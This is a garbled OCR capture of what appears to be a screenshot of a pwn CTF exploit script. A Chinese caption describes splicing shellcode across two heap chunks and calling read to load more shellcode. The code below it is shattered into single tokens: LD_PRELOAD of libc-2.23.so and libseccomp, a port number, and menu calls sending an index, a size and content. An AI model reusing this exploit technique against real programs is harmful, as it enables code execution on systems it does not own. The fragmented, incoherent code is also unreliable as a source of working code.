
在两个堆块上拼接shellcode调用read读入shellcode进行
Copy
nv={"LD_PRELOAD":"./libc-2.23.so ./libseccomp.so.0"})
68"
,
12354
)
bug"
.so"
)
nt
,
 content
)
:
hoice >>\n"
,
b"1"
)
ndex:\n"
,
str
(
idx
)
.
encode
(
)
)
ize:\n"
,
str
(
size
)
.
encode
(
)
)
nt:\n"
,
 content
)